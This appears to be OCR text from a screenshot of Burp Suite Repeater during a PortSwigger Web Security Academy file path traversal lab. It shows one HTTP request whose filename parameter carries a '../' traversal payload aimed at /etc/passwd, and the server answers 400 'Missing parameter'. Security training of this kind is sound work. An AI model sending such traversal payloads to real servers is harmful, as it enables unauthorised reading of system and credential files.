 $./EGITIM>/DEV/BRAIN
Burp Suite Professional v2020.12 - Temporary Project - licensed to INVICTUS [2 user license]
urity Academy × Lab
Burp Project Intruder Repeater Window Help Param Miner
Not secure ac3e1f2b1fd
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User optio
1 × 2 × 3 × 4 × 5 × ...
urity
File path
Back to lab
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /image?filename=
/var/www/images/../../../../../../../../../../../../../../..
/../etc/passwd HTTP/1.1
2 Host:
ac3e1f2b1fd7773880682033001a00a9.web-security-academy.net
3 Connection: close
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
5 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-Mode: no-cors
8 Sec-Fetch-Dest: image
9 Referer:
https://ac3e1f2b1fd7773880682033001a00a9.web-security-academ
y.net/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: session=KCF3hMxZOLN6zFxtCYV2Opv3uey7IWkT
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 30
5
6 "Missing parameter 'filename'"
200
31998